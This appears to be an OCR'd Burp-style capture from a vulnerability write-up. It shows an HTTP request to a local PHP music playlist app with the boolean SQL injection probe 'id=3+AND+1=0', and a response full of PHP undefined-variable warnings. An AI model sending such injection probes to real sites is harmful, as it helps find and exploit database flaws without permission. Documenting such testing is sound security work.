 Request
Pretty Raw Hex \n
1 GET /music/index.php ?page=view_playlist &id=3+AND+1=0 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: PHPSESSID=o2ra45r19up78187g1p23724je
9 Upgrade-Insecure-Requests : 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Warning: Undefined variable $user_id in
D:\XAMPP\htdocs\music\view_playlist.php on line 21
Title:
Warning: Undefined variable $ptitle in
D:\XAMPP\htdocs\music\view_playlist.php on
line 31
Description:
Warning: Undefined variable $description in